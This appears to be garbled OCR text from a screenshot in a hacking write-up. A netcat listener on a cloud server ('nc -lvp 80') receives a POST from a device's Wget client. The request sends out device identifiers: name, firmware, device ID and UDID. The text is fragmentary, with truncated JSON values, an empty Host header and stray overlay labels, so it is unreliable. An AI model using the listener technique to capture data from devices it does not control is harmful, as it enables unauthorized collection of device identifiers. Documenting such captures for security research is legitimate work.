 ISP DOMAIN
AND PORT
root@ubuntu-s-1vcpu-1gb-nyc3-01:~# nc -lvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from z301 net 41381 received!
POST / HTTP/1.1
User-Agent: Wget/1.19.2 (linux-uclibc)
Accept: */*
Accept-Encoding: gzip
Host:
Connection: Keep-Alive
Content-Type: text/json;charset=utf-8
Content-Length: 198
CNTR LL
HACKING TEA
{
"rules":
{
"DeviceName":"B2
"C_version":"C00
"Firmware":"B236
"deviceId":"S200
"udid":"BBA59478
}
}